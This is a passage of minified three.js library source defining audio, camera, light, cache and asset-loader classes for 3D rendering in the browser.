this.playbackRate},THREE.Audio.prototype.onEnded=function(){this.isPlaying=!1},THREE.Audio.prototype.setLoop=function(a){!1===this.hasPlaybackControl?console.warn("THREE.Audio: this Audio has no playback control."):this.source.loop=a},THREE.Audio.prototype.getLoop=function(){return!1===this.hasPlaybackControl?(console.warn("THREE.Audio: this Audio has no playback control."),!1):this.source.loop},THREE.Audio.prototype.setVolume=function(a){this.gain.gain.value=a},THREE.Audio.prototype.getVolume=function(){return this.gain.gain.value},THREE.AudioAnalyser=function(a,b){this.analyser=a.context.createAnalyser(),this.analyser.fftSize=void 0!==b?b:2048,this.data=new Uint8Array(this.analyser.frequencyBinCount),a.getOutput().connect(this.analyser)},THREE.AudioAnalyser.prototype={constructor:THREE.AudioAnalyser,getData:function(){return this.analyser.getByteFrequencyData(this.data),this.data}},THREE.AudioBuffer=function(a){this.context=a,this.ready=!1,this.readyCallbacks=[]},THREE.AudioBuffer.prototype.load=function(a){var b=this,c=new XMLHttpRequest;return c.open("GET",a,!0),c.responseType="arraybuffer",c.onload=function(a){b.context.decodeAudioData(this.response,function(a){for(b.buffer=a,b.ready=!0,a=0;a<b.readyCallbacks.length;a++)b.readyCallbacks[a](b.buffer);b.readyCallbacks=[]})},c.send(),this},THREE.AudioBuffer.prototype.onReady=function(a){this.ready?a(this.buffer):this.readyCallbacks.push(a)},THREE.PositionalAudio=function(a){THREE.Audio.call(this,a),this.panner=this.context.createPanner(),this.panner.connect(this.gain)},THREE.PositionalAudio.prototype=Object.create(THREE.Audio.prototype),THREE.PositionalAudio.prototype.constructor=THREE.PositionalAudio,THREE.PositionalAudio.prototype.getOutput=function(){return this.panner},THREE.PositionalAudio.prototype.setRefDistance=function(a){this.panner.refDistance=a},THREE.PositionalAudio.prototype.getRefDistance=function(){return this.panner.refDistance},THREE.PositionalAudio.prototype.setRolloffFactor=function(a){this.panner.rolloffFactor=a},THREE.PositionalAudio.prototype.getRolloffFactor=function(){return this.panner.rolloffFactor},THREE.PositionalAudio.prototype.setDistanceModel=function(a){this.panner.distanceModel=a},THREE.PositionalAudio.prototype.getDistanceModel=function(){
return this.panner.distanceModel},THREE.PositionalAudio.prototype.setMaxDistance=function(a){this.panner.maxDistance=a},THREE.PositionalAudio.prototype.getMaxDistance=function(){return this.panner.maxDistance},THREE.PositionalAudio.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3;return function(b){THREE.Object3D.prototype.updateMatrixWorld.call(this,b),a.setFromMatrixPosition(this.matrixWorld),this.panner.setPosition(a.x,a.y,a.z)}}(),THREE.AudioListener=function(){THREE.Object3D.call(this),this.type="AudioListener",this.context=new(window.AudioContext||window.webkitAudioContext),this.gain=this.context.createGain(),this.gain.connect(this.context.destination),this.filter=null},THREE.AudioListener.prototype=Object.create(THREE.Object3D.prototype),THREE.AudioListener.prototype.constructor=THREE.AudioListener,THREE.AudioListener.prototype.getInput=function(){return this.gain},THREE.AudioListener.prototype.removeFilter=function(){null!==this.filter&&(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination),this.gain.connect(this.context.destination),this.filter=null)},THREE.AudioListener.prototype.setFilter=function(a){null!==this.filter?(this.gain.disconnect(this.filter),this.filter.disconnect(this.context.destination)):this.gain.disconnect(this.context.destination),this.filter=a,this.gain.connect(this.filter),this.filter.connect(this.context.destination)},THREE.AudioListener.prototype.getFilter=function(){return this.filter},THREE.AudioListener.prototype.setMasterVolume=function(a){this.gain.gain.value=a},THREE.AudioListener.prototype.getMasterVolume=function(){return this.gain.gain.value},THREE.AudioListener.prototype.updateMatrixWorld=function(){var a=new THREE.Vector3,b=new THREE.Quaternion,c=new THREE.Vector3,d=new THREE.Vector3;return function(e){THREE.Object3D.prototype.updateMatrixWorld.call(this,e),e=this.context.listener;var f=this.up;this.matrixWorld.decompose(a,b,c),d.set(0,0,-1).applyQuaternion(b),e.setPosition(a.x,a.y,a.z),e.setOrientation(d.x,d.y,d.z,f.x,f.y,f.z)}}(),THREE.Camera=function(){THREE.Object3D.call(this),this.type="Camera",this.matrixWorldInverse=new THREE.Matrix4,this.projectionMatrix=new THREE.Matrix4},THREE.Camera.prototype=Object.create(THREE.Object3D.prototype),THREE.Camera.prototype.constructor=THREE.Camera,THREE.Camera.prototype.getWorldDirection=function(){var a=new THREE.Quaternion;return function(b){return b=b||new THREE.Vector3,this.getWorldQuaternion(a),b.set(0,0,-1).applyQuaternion(a)}}(),THREE.Camera.prototype.lookAt=function(){var a=new THREE.Matrix4;return function(b){a.lookAt(this.position,b,this.up),this.quaternion.setFromRotationMatrix(a)}}(),THREE.Camera.prototype.clone=function(){return(new this.constructor).copy(this)},THREE.Camera.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.matrixWorldInverse.copy(a.matrixWorldInverse),this.projectionMatrix.copy(a.projectionMatrix),this},THREE.CubeCamera=function(a,b,c){THREE.Object3D.call(this),this.type="CubeCamera";var d=new THREE.PerspectiveCamera(90,1,a,b);d.up.set(0,-1,0),d.lookAt(new THREE.Vector3(1,0,0)),this.add(d);var e=new THREE.PerspectiveCamera(90,1,a,b);e.up.set(0,-1,0),e.lookAt(new THREE.Vector3((-1),0,0)),this.add(e);var f=new THREE.PerspectiveCamera(90,1,a,b);f.up.set(0,0,1),f.lookAt(new THREE.Vector3(0,1,0)),this.add(f);var g=new THREE.PerspectiveCamera(90,1,a,b);g.up.set(0,0,-1),g.lookAt(new THREE.Vector3(0,(-1),0)),this.add(g);var h=new THREE.PerspectiveCamera(90,1,a,b);h.up.set(0,-1,0),h.lookAt(new THREE.Vector3(0,0,1)),this.add(h);var i=new THREE.PerspectiveCamera(90,1,a,b);i.up.set(0,-1,0),i.lookAt(new THREE.Vector3(0,0,(-1))),this.add(i),this.renderTarget=new THREE.WebGLRenderTargetCube(c,c,{format:THREE.RGBFormat,magFilter:THREE.LinearFilter,minFilter:THREE.LinearFilter}),this.updateCubeMap=function(a,b){null===this.parent&&this.updateMatrixWorld();var c=this.renderTarget,j=c.texture.generateMipmaps;c.texture.generateMipmaps=!1,c.activeCubeFace=0,a.render(b,d,c),c.activeCubeFace=1,a.render(b,e,c),c.activeCubeFace=2,a.render(b,f,c),c.activeCubeFace=3,a.render(b,g,c),c.activeCubeFace=4,a.render(b,h,c),c.texture.generateMipmaps=j,c.activeCubeFace=5,a.render(b,i,c),a.setRenderTarget(null)}},THREE.CubeCamera.prototype=Object.create(THREE.Object3D.prototype),THREE.CubeCamera.prototype.constructor=THREE.CubeCamera,THREE.OrthographicCamera=function(a,b,c,d,e,f){THREE.Camera.call(this),this.type="OrthographicCamera",this.zoom=1,this.left=a,this.right=b,this.top=c,this.bottom=d,this.near=void 0!==e?e:.1,this.far=void 0!==f?f:2e3,this.updateProjectionMatrix()},THREE.OrthographicCamera.prototype=Object.create(THREE.Camera.prototype),THREE.OrthographicCamera.prototype.constructor=THREE.OrthographicCamera,THREE.OrthographicCamera.prototype.updateProjectionMatrix=function(){var a=(this.right-this.left)/(2*this.zoom),b=(this.top-this.bottom)/(2*this.zoom),c=(this.right+this.left)/2,d=(this.top+this.bottom)/2;this.projectionMatrix.makeOrthographic(c-a,c+a,d+b,d-b,this.near,this.far)},THREE.OrthographicCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.left=a.left,this.right=a.right,this.top=a.top,this.bottom=a.bottom,this.near=a.near,this.far=a.far,this.zoom=a.zoom,this},THREE.OrthographicCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.zoom=this.zoom,a.object.left=this.left,a.object.right=this.right,a.object.top=this.top,a.object.bottom=this.bottom,a.object.near=this.near,a.object.far=this.far,a},THREE.PerspectiveCamera=function(a,b,c,d){THREE.Camera.call(this),this.type="PerspectiveCamera",this.focalLength=10,this.zoom=1,this.fov=void 0!==a?a:50,this.aspect=void 0!==b?b:1,this.near=void 0!==c?c:.1,this.far=void 0!==d?d:2e3,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype=Object.create(THREE.Camera.prototype),THREE.PerspectiveCamera.prototype.constructor=THREE.PerspectiveCamera,THREE.PerspectiveCamera.prototype.setLens=function(a,b){void 0===b&&(b=24),this.fov=2*THREE.Math.radToDeg(Math.atan(b/(2*a))),this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.setViewOffset=function(a,b,c,d,e,f){this.fullWidth=a,this.fullHeight=b,this.x=c,this.y=d,this.width=e,this.height=f,this.updateProjectionMatrix()},THREE.PerspectiveCamera.prototype.updateProjectionMatrix=function(){var a=THREE.Math.radToDeg(2*Math.atan(Math.tan(.5*THREE.Math.degToRad(this.fov))/this.zoom));if(this.fullWidth){var b=this.fullWidth/this.fullHeight,a=Math.tan(THREE.Math.degToRad(.5*a))*this.near,c=-a,d=b*c,b=Math.abs(b*a-d),c=Math.abs(a-c);this.projectionMatrix.makeFrustum(d+this.x*b/this.fullWidth,d+(this.x+this.width)*b/this.fullWidth,a-(this.y+this.height)*c/this.fullHeight,a-this.y*c/this.fullHeight,this.near,this.far)}else this.projectionMatrix.makePerspective(a,this.aspect,this.near,this.far)},THREE.PerspectiveCamera.prototype.copy=function(a){return THREE.Camera.prototype.copy.call(this,a),this.focalLength=a.focalLength,this.zoom=a.zoom,this.fov=a.fov,this.aspect=a.aspect,this.near=a.near,this.far=a.far,this},THREE.PerspectiveCamera.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.focalLength=this.focalLength,a.object.zoom=this.zoom,a.object.fov=this.fov,a.object.aspect=this.aspect,a.object.near=this.near,a.object.far=this.far,a},THREE.StereoCamera=function(){this.type="StereoCamera",this.aspect=1,this.cameraL=new THREE.PerspectiveCamera,this.cameraL.layers.enable(1),this.cameraL.matrixAutoUpdate=!1,this.cameraR=new THREE.PerspectiveCamera,this.cameraR.layers.enable(2),this.cameraR.matrixAutoUpdate=!1},THREE.StereoCamera.prototype={constructor:THREE.StereoCamera,update:function(){var a,b,c,d,e,f=new THREE.Matrix4,g=new THREE.Matrix4;return function(h){if(a!==h.focalLength||b!==h.fov||c!==h.aspect*this.aspect||d!==h.near||e!==h.far){a=h.focalLength,b=h.fov,c=h.aspect*this.aspect,d=h.near,e=h.far;var i,j,k=h.projectionMatrix.clone(),l=.032*d/a,m=d*Math.tan(THREE.Math.degToRad(.5*b));g.elements[12]=-.032,f.elements[12]=.032,i=-m*c+l,j=m*c+l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraL.projectionMatrix.copy(k),i=-m*c-l,j=m*c-l,k.elements[0]=2*d/(j-i),k.elements[8]=(j+i)/(j-i),this.cameraR.projectionMatrix.copy(k)}this.cameraL.matrixWorld.copy(h.matrixWorld).multiply(g),this.cameraR.matrixWorld.copy(h.matrixWorld).multiply(f)}}()},THREE.Light=function(a,b){THREE.Object3D.call(this),this.type="Light",this.color=new THREE.Color(a),this.intensity=void 0!==b?b:1,this.receiveShadow=void 0},THREE.Light.prototype=Object.create(THREE.Object3D.prototype),THREE.Light.prototype.constructor=THREE.Light,THREE.Light.prototype.copy=function(a){return THREE.Object3D.prototype.copy.call(this,a),this.color.copy(a.color),this.intensity=a.intensity,this},THREE.Light.prototype.toJSON=function(a){return a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.color=this.color.getHex(),a.object.intensity=this.intensity,void 0!==this.groundColor&&(a.object.groundColor=this.groundColor.getHex()),void 0!==this.distance&&(a.object.distance=this.distance),void 0!==this.angle&&(a.object.angle=this.angle),void 0!==this.decay&&(a.object.decay=this.decay),void 0!==this.penumbra&&(a.object.penumbra=this.penumbra),a},THREE.LightShadow=function(a){this.camera=a,this.bias=0,this.radius=1,this.mapSize=new THREE.Vector2(512,512),this.map=null,this.matrix=new THREE.Matrix4},THREE.LightShadow.prototype={constructor:THREE.LightShadow,copy:function(a){return this.camera=a.camera.clone(),this.bias=a.bias,this.radius=a.radius,this.mapSize.copy(a.mapSize),this},clone:function(){return(new this.constructor).copy(this)}},THREE.AmbientLight=function(a,b){THREE.Light.call(this,a,b),this.type="AmbientLight",this.castShadow=void 0},THREE.AmbientLight.prototype=Object.create(THREE.Light.prototype),THREE.AmbientLight.prototype.constructor=THREE.AmbientLight,THREE.DirectionalLight=function(a,b){THREE.Light.call(this,a,b),this.type="DirectionalLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.shadow=new THREE.LightShadow(new THREE.OrthographicCamera((-5),5,5,(-5),.5,500))},THREE.DirectionalLight.prototype=Object.create(THREE.Light.prototype),THREE.DirectionalLight.prototype.constructor=THREE.DirectionalLight,THREE.DirectionalLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.HemisphereLight=function(a,b,c){THREE.Light.call(this,a,c),this.type="HemisphereLight",this.castShadow=void 0,this.position.set(0,1,0),this.updateMatrix(),this.groundColor=new THREE.Color(b)},THREE.HemisphereLight.prototype=Object.create(THREE.Light.prototype),THREE.HemisphereLight.prototype.constructor=THREE.HemisphereLight,THREE.HemisphereLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.groundColor.copy(a.groundColor),this},THREE.PointLight=function(a,b,c,d){THREE.Light.call(this,a,b),this.type="PointLight",this.distance=void 0!==c?c:0,this.decay=void 0!==d?d:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(90,1,.5,500))},THREE.PointLight.prototype=Object.create(THREE.Light.prototype),THREE.PointLight.prototype.constructor=THREE.PointLight,THREE.PointLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.decay=a.decay,this.shadow=a.shadow.clone(),this},THREE.SpotLight=function(a,b,c,d,e,f){THREE.Light.call(this,a,b),this.type="SpotLight",this.position.set(0,1,0),this.updateMatrix(),this.target=new THREE.Object3D,this.distance=void 0!==c?c:0,this.angle=void 0!==d?d:Math.PI/3,this.penumbra=void 0!==e?e:0,this.decay=void 0!==f?f:1,this.shadow=new THREE.LightShadow(new THREE.PerspectiveCamera(50,1,.5,500))},THREE.SpotLight.prototype=Object.create(THREE.Light.prototype),THREE.SpotLight.prototype.constructor=THREE.SpotLight,THREE.SpotLight.prototype.copy=function(a){return THREE.Light.prototype.copy.call(this,a),this.distance=a.distance,this.angle=a.angle,this.penumbra=a.penumbra,this.decay=a.decay,this.target=a.target.clone(),this.shadow=a.shadow.clone(),this},THREE.Cache={enabled:!1,files:{},add:function(a,b){!1!==this.enabled&&(this.files[a]=b)},get:function(a){if(!1!==this.enabled)return this.files[a]},remove:function(a){delete this.files[a]},clear:function(){this.files={}}},THREE.Loader=function(){this.onLoadStart=function(){},this.onLoadProgress=function(){},this.onLoadComplete=function(){}},THREE.Loader.prototype={constructor:THREE.Loader,crossOrigin:void 0,extractUrlBase:function(a){return a=a.split("/"),1===a.length?"./":(a.pop(),a.join("/")+"/")},initMaterials:function(a,b,c){for(var d=[],e=0;e<a.length;++e)d[e]=this.createMaterial(a[e],b,c);return d},createMaterial:function(){var a,b,c;return function(d,e,f){function g(a,c,d,g,h){a=e+a;var j=THREE.Loader.Handlers.get(a);return null!==j?a=j.load(a):(b.setCrossOrigin(f),a=b.load(a)),void 0!==c&&(a.repeat.fromArray(c),1!==c[0]&&(a.wrapS=THREE.RepeatWrapping),1!==c[1]&&(a.wrapT=THREE.RepeatWrapping)),void 0!==d&&a.offset.fromArray(d),void 0!==g&&("repeat"===g[0]&&(a.wrapS=THREE.RepeatWrapping),"mirror"===g[0]&&(a.wrapS=THREE.MirroredRepeatWrapping),"repeat"===g[1]&&(a.wrapT=THREE.RepeatWrapping),"mirror"===g[1]&&(a.wrapT=THREE.MirroredRepeatWrapping)),void 0!==h&&(a.anisotropy=h),c=THREE.Math.generateUUID(),i[c]=a,c}void 0===a&&(a=new THREE.Color),void 0===b&&(b=new THREE.TextureLoader),void 0===c&&(c=new THREE.MaterialLoader);var h,i={},j={uuid:THREE.Math.generateUUID(),type:"MeshLambertMaterial"};for(h in d){var k=d[h];switch(h){case"DbgColor":case"DbgIndex":case"opticalDensity":case"illumination":break;case"DbgName":j.name=k;break;case"blending":j.blending=THREE[k];break;case"colorAmbient":case"mapAmbient":console.warn("THREE.Loader.createMaterial:",h,"is no longer supported.");break;case"colorDiffuse":j.color=a.fromArray(k).getHex();break;case"colorSpecular":j.specular=a.fromArray(k).getHex();break;case"colorEmissive":j.emissive=a.fromArray(k).getHex();break;case"specularCoef":j.shininess=k;break;case"shading":"basic"===k.toLowerCase()&&(j.type="MeshBasicMaterial"),"phong"===k.toLowerCase()&&(j.type="MeshPhongMaterial");break;case"mapDiffuse":j.map=g(k,d.mapDiffuseRepeat,d.mapDiffuseOffset,d.mapDiffuseWrap,d.mapDiffuseAnisotropy);break;case"mapDiffuseRepeat":case"mapDiffuseOffset":case"mapDiffuseWrap":case"mapDiffuseAnisotropy":break;case"mapLight":j.lightMap=g(k,d.mapLightRepeat,d.mapLightOffset,d.mapLightWrap,d.mapLightAnisotropy);break;case"mapLightRepeat":case"mapLightOffset":case"mapLightWrap":case"mapLightAnisotropy":break;case"mapAO":j.aoMap=g(k,d.mapAORepeat,d.mapAOOffset,d.mapAOWrap,d.mapAOAnisotropy);break;case"mapAORepeat":case"mapAOOffset":case"mapAOWrap":case"mapAOAnisotropy":break;case"mapBump":j.bumpMap=g(k,d.mapBumpRepeat,d.mapBumpOffset,d.mapBumpWrap,d.mapBumpAnisotropy);break;case"mapBumpScale":j.bumpScale=k;break;case"mapBumpRepeat":case"mapBumpOffset":case"mapBumpWrap":case"mapBumpAnisotropy":break;case"mapNormal":j.normalMap=g(k,d.mapNormalRepeat,d.mapNormalOffset,d.mapNormalWrap,d.mapNormalAnisotropy);break;case"mapNormalFactor":j.normalScale=[k,k];break;case"mapNormalRepeat":case"mapNormalOffset":case"mapNormalWrap":case"mapNormalAnisotropy":break;case"mapSpecular":j.specularMap=g(k,d.mapSpecularRepeat,d.mapSpecularOffset,d.mapSpecularWrap,d.mapSpecularAnisotropy);break;case"mapSpecularRepeat":case"mapSpecularOffset":case"mapSpecularWrap":case"mapSpecularAnisotropy":break;case"mapAlpha":j.alphaMap=g(k,d.mapAlphaRepeat,d.mapAlphaOffset,d.mapAlphaWrap,d.mapAlphaAnisotropy);break;case"mapAlphaRepeat":case"mapAlphaOffset":case"mapAlphaWrap":case"mapAlphaAnisotropy":break;case"flipSided":j.side=THREE.BackSide;break;case"doubleSided":j.side=THREE.DoubleSide;break;case"transparency":console.warn("THREE.Loader.createMaterial: transparency has been renamed to opacity"),j.opacity=k;break;case"depthTest":case"depthWrite":case"colorWrite":case"opacity":case"reflectivity":case"transparent":case"visible":case"wireframe":j[h]=k;break;case"vertexColors":!0===k&&(j.vertexColors=THREE.VertexColors),"face"===k&&(j.vertexColors=THREE.FaceColors);break;default:console.error("THREE.Loader.createMaterial: Unsupported",h,k)}}return"MeshBasicMaterial"===j.type&&delete j.emissive,"MeshPhongMaterial"!==j.type&&delete j.specular,1>j.opacity&&(j.transparent=!0),c.setTextures(i),c.parse(j)}}()},THREE.Loader.Handlers={handlers:[],add:function(a,b){this.handlers.push(a,b)},get:function(a){for(var b=this.handlers,c=0,d=b.length;c<d;c+=2){var e=b[c+1];if(b[c].test(a))return e}return null}},THREE.XHRLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.XHRLoader.prototype={constructor:THREE.XHRLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return b&&setTimeout(function(){b(f)},0),f;var g=new XMLHttpRequest;return g.overrideMimeType("text/plain"),g.open("GET",a,!0),g.addEventListener("load",function(c){var f=c.target.response;THREE.Cache.add(a,f),200===this.status?(b&&b(f),e.manager.itemEnd(a)):0===this.status?(console.warn("THREE.XHRLoader: HTTP Status 0 received."),b&&b(f),e.manager.itemEnd(a)):(d&&d(c),e.manager.itemError(a))},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.responseType&&(g.responseType=this.responseType),void 0!==this.withCredentials&&(g.withCredentials=this.withCredentials),g.send(null),e.manager.itemStart(a),g},setPath:function(a){this.path=a},setResponseType:function(a){this.responseType=a},setWithCredentials:function(a){this.withCredentials=a}},THREE.FontLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.FontLoader.prototype={constructor:THREE.FontLoader,load:function(a,b,c,d){new THREE.XHRLoader(this.manager).load(a,function(a){b(new THREE.Font(JSON.parse(a.substring(65,a.length-2))))},c,d)}},THREE.ImageLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.ImageLoader.prototype={constructor:THREE.ImageLoader,load:function(a,b,c,d){void 0!==this.path&&(a=this.path+a);var e=this,f=THREE.Cache.get(a);if(void 0!==f)return e.manager.itemStart(a),b?setTimeout(function(){b(f),e.manager.itemEnd(a)},0):e.manager.itemEnd(a),f;var g=document.createElement("img");return g.addEventListener("load",function(c){THREE.Cache.add(a,this),b&&b(this),e.manager.itemEnd(a)},!1),void 0!==c&&g.addEventListener("progress",function(a){c(a)},!1),g.addEventListener("error",function(b){d&&d(b),e.manager.itemError(a)},!1),void 0!==this.crossOrigin&&(g.crossOrigin=this.crossOrigin),e.manager.itemStart(a),g.src=a,g},setCrossOrigin:function(a){this.crossOrigin=a},setPath:function(a){this.path=a}},THREE.JSONLoader=function(a){"boolean"==typeof a&&(console.warn("THREE.JSONLoader: showStatus parameter has been removed from constructor."),a=void 0),this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.withCredentials=!1},THREE.JSONLoader.prototype={constructor:THREE.JSONLoader,get statusDomElement(){return void 0===this._statusDomElement&&(this._statusDomElement=document.createElement("div")),console.warn("THREE.JSONLoader: .statusDomElement has been removed."),this._statusDomElement},load:function(a,b,c,d){var e=this,f=this.texturePath&&"string"==typeof this.texturePath?this.texturePath:THREE.Loader.prototype.extractUrlBase(a),g=new THREE.XHRLoader(this.manager);g.setWithCredentials(this.withCredentials),g.load(a,function(c){c=JSON.parse(c);var d=c.metadata;if(void 0!==d&&(d=d.type,void 0!==d)){if("object"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.ObjectLoader instead.");if("scene"===d.toLowerCase())return void console.error("THREE.JSONLoader: "+a+" should be loaded with THREE.SceneLoader instead.")}c=e.parse(c,f),b(c.geometry,c.materials)},c,d)},setTexturePath:function(a){this.texturePath=a},parse:function(a,b){var c=new THREE.Geometry,d=void 0!==a.scale?1/a.scale:1;return function(b){var d,e,f,g,h,i,j,k,l,m,n,o,p,q=a.faces;i=a.vertices;var r=a.normals,s=a.colors,t=0;if(void 0!==a.uvs){for(d=0;d<a.uvs.length;d++)a.uvs[d].length&&t++;for(d=0;d<t;d++)c.faceVertexUvs[d]=[]}for(g=0,h=i.length;g<h;)d=new THREE.Vector3,d.x=i[g++]*b,d.y=i[g++]*b,d.z=i[g++]*b,c.vertices.push(d);for(g=0,h=q.length;g<h;)if(b=q[g++],l=1&b,f=2&b,d=8&b,j=16&b,m=32&b,i=64&b,b&=128,l){if(l=new THREE.Face3,l.a=q[g],l.b=q[g+1],l.c=q[g+3],n=new THREE.Face3,n.a=q[g+1],n.b=q[g+2],n.c=q[g+3],g+=4,f&&(f=q[g++],l.materialIndex=f,n.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],c.faceVertexUvs[d][f+1]=[],e=0;4>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),2!==e&&c.faceVertexUvs[d][f].push(p),0!==e&&c.faceVertexUvs[d][f+1].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j]),n.normal.copy(l.normal)),m)for(d=0;4>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),2!==d&&l.vertexNormals.push(m),0!==d&&n.vertexNormals.push(m);if(i&&(i=q[g++],i=s[i],l.color.setHex(i),n.color.setHex(i)),b)for(d=0;4>d;d++)i=q[g++],i=s[i],2!==d&&l.vertexColors.push(new THREE.Color(i)),0!==d&&n.vertexColors.push(new THREE.Color(i));c.faces.push(l),c.faces.push(n)}else{if(l=new THREE.Face3,l.a=q[g++],l.b=q[g++],l.c=q[g++],f&&(f=q[g++],l.materialIndex=f),f=c.faces.length,d)for(d=0;d<t;d++)for(o=a.uvs[d],c.faceVertexUvs[d][f]=[],e=0;3>e;e++)k=q[g++],p=o[2*k],k=o[2*k+1],p=new THREE.Vector2(p,k),c.faceVertexUvs[d][f].push(p);if(j&&(j=3*q[g++],l.normal.set(r[j++],r[j++],r[j])),m)for(d=0;3>d;d++)j=3*q[g++],m=new THREE.Vector3(r[j++],r[j++],r[j]),l.vertexNormals.push(m);if(i&&(i=q[g++],l.color.setHex(s[i])),b)for(d=0;3>d;d++)i=q[g++],l.vertexColors.push(new THREE.Color(s[i]));c.faces.push(l)}}(d),function(){var b=void 0!==a.influencesPerVertex?a.influencesPerVertex:2;if(a.skinWeights)for(var d=0,e=a.skinWeights.length;d<e;d+=b)c.skinWeights.push(new THREE.Vector4(a.skinWeights[d],1<b?a.skinWeights[d+1]:0,2<b?a.skinWeights[d+2]:0,3<b?a.skinWeights[d+3]:0));if(a.skinIndices)for(d=0,e=a.skinIndices.length;d<e;d+=b)c.skinIndices.push(new THREE.Vector4(a.skinIndices[d],1<b?a.skinIndices[d+1]:0,2<b?a.skinIndices[d+2]:0,3<b?a.skinIndices[d+3]:0));c.bones=a.bones,c.bones&&0<c.bones.length&&(c.skinWeights.length!==c.skinIndices.length||c.skinIndices.length!==c.vertices.length)&&console.warn("When skinning, number of vertices ("+c.vertices.length+"), skinIndices ("+c.skinIndices.length+"), and skinWeights ("+c.skinWeights.length+") should match.")}(),function(b){if(void 0!==a.morphTargets)for(var d=0,e=a.morphTargets.length;d<e;d++){c.morphTargets[d]={},c.morphTargets[d].name=a.morphTargets[d].name,c.morphTargets[d].vertices=[];for(var f=c.morphTargets[d].vertices,g=a.morphTargets[d].vertices,h=0,i=g.length;h<i;h+=3){var j=new THREE.Vector3;j.x=g[h]*b,j.y=g[h+1]*b,j.z=g[h+2]*b,f.push(j)}}if(void 0!==a.morphColors&&0<a.morphColors.length)for(console.warn('THREE.JSONLoader: "morphColors" no longer supported. Using them as face colors.'),b=c.faces,f=a.morphColors[0].colors,d=0,e=b.length;d<e;d++)b[d].color.fromArray(f,3*d)}(d),function(){var b=[],d=[];void 0!==a.animation&&d.push(a.animation),void 0!==a.animations&&(a.animations.length?d=d.concat(a.animations):d.push(a.animations));for(var e=0;e<d.length;e++){var f=THREE.AnimationClip.parseAnimation(d[e],c.bones);f&&b.push(f)}c.morphTargets&&(d=THREE.AnimationClip.CreateClipsFromMorphTargetSequences(c.morphTargets,10),b=b.concat(d)),0<b.length&&(c.animations=b)}(),c.computeFaceNormals(),c.computeBoundingSphere(),void 0===a.materials||0===a.materials.length?{geometry:c}:(d=THREE.Loader.prototype.initMaterials(a.materials,b,this.crossOrigin),{geometry:c,materials:d})}},THREE.LoadingManager=function(a,b,c){var d=this,e=!1,f=0,g=0;this.onStart=void 0,this.onLoad=a,this.onProgress=b,this.onError=c,this.itemStart=function(a){g++,!1===e&&void 0!==d.onStart&&d.onStart(a,f,g),e=!0},this.itemEnd=function(a){f++,void 0!==d.onProgress&&d.onProgress(a,f,g),f===g&&(e=!1,void 0!==d.onLoad)&&d.onLoad()},this.itemError=function(a){void 0!==d.onError&&d.onError(a)}},THREE.DefaultLoadingManager=new THREE.LoadingManager,THREE.BufferGeometryLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager},THREE.BufferGeometryLoader.prototype={constructor:THREE.BufferGeometryLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},parse:function(a){var b=new THREE.BufferGeometry,c=a.data.index,d={Int8Array:Int8Array,Uint8Array:Uint8Array,Uint8ClampedArray:Uint8ClampedArray,Int16Array:Int16Array,Uint16Array:Uint16Array,Int32Array:Int32Array,Uint32Array:Uint32Array,Float32Array:Float32Array,Float64Array:Float64Array};void 0!==c&&(c=new d[c.type](c.array),b.setIndex(new THREE.BufferAttribute(c,1)));var e,f=a.data.attributes;for(e in f){var g=f[e],c=new d[g.type](g.array);b.addAttribute(e,new THREE.BufferAttribute(c,g.itemSize))}if(d=a.data.groups||a.data.drawcalls||a.data.offsets,void 0!==d)for(e=0,c=d.length;e!==c;++e)f=d[e],b.addGroup(f.start,f.count,f.materialIndex);return a=a.data.boundingSphere,void 0!==a&&(d=new THREE.Vector3,void 0!==a.center&&d.fromArray(a.center),b.boundingSphere=new THREE.Sphere(d,a.radius)),b}},THREE.MaterialLoader=function(a){this.manager=void 0!==a?a:THREE.DefaultLoadingManager,this.textures={}},THREE.MaterialLoader.prototype={constructor:THREE.MaterialLoader,load:function(a,b,c,d){var e=this;new THREE.XHRLoader(e.manager).load(a,function(a){b(e.parse(JSON.parse(a)))},c,d)},setTextures:function(a){this.textures=a},getTexture:function(a){var b=this.textures;return void 0===b[a]&&console.warn("THREE.MaterialLoader: Undefined texture",a),b[a]},parse:function(a){var b=new THREE[a.type];if(void 0!==a.uuid&&(b.uuid=a.uuid),void 0!==a.name&&(b.name=a.name),void 0!==a.color&&b.color.setHex(a.color),void 0!==a.roughness&&(b.roughness=a.roughness),void 0!==a.metalness&&(b.metalness=a.metalness),void 0!==a.emissive&&b.emissive.setHex(a.emissive),void 0!==a.specular&&b.specular.setHex(a.specular),void 